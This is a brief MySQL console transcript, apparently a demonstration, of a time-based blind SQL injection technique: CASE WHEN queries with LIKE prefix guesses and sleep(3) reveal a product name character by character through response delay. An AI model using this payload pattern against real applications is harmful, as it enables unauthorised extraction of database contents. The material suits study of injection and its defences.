 Console - MySQL (22222222222222222222222222222)
1 row in set (0.00 sec)
mysql> select name from products limit 1;
+------+
| name |
+------+
| 123  |
+------+
1 row in set (0.00 sec)
mysql> select case when((select binary (select name from products limit 1)) like "test%")then sleep(3) else sleep(0) end;
+------------------------------------------------------------------------------------------------------------+
| case when((select binary (select name from products limit 1)) like "test%")then sleep(3) else sleep(0) end |
+------------------------------------------------------------------------------------------------------------+
|                                                                                                          0 |
+------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select case when((select binary (select name from products limit 1)) like "12%")then sleep(3) else sleep(0) end;
+----------------------------------------------------------------------------------------------------------+
| case when((select binary (select name from products limit 1)) like "12%")then sleep(3) else sleep(0) end |
+----------------------------------------------------------------------------------------------------------+
|                                                                                                        0 |
+----------------------------------------------------------------------------------------------------------+
1 row in set (3.00 sec)
mysql>